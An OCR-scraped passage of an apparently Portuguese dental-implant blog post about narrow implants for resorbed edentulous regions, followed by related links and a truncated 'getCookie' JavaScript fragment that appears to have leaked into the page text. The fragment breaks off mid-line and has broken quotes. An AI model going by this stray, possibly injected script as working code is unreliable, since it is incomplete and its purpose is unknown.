
No caso de regiões edêntulas há muito tempo, os implantes estreitos
também são boas alternativas. Isto porque é muito comum essas regiões
apresentarem uma reabsorção óssea intensa, além de o tratamento da
superfície dos implantes estreitos aumentarem o contato entre o osso e o
implante de acordo com estudos, o que é muito importante no caso de
parafusos estreitos, que têm uma área menor do que um implante padrão.
Veja também:
Unitite Compact e Unitite Slim
Entendendo a saucerização óssea
7 benefícios em utilizar a linha Unitite
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=